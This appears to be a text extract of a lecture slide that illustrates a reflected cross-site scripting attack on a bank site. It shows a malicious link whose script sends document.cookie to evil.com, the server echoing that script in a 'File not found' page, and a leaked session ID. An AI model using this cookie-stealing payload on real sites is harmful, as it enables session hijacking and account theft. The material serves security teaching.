 evil.com
bank.com
User accesses malicious page
<a href=‘http://bank.com/<script>doc.write(“<img src=http://evil.com/?” + document.cookie + “ />”);</script>’ />
GET <script>doc.write(“<img src=http://evil.com/” + document.cookie + “ />”);</script>’
/>
<b>File not found: <script>doc.write(“<img src=http://evil.com/” + document.cookie + “ />”);</script>’ /></b>
GET /SESSIONID=187362871872991741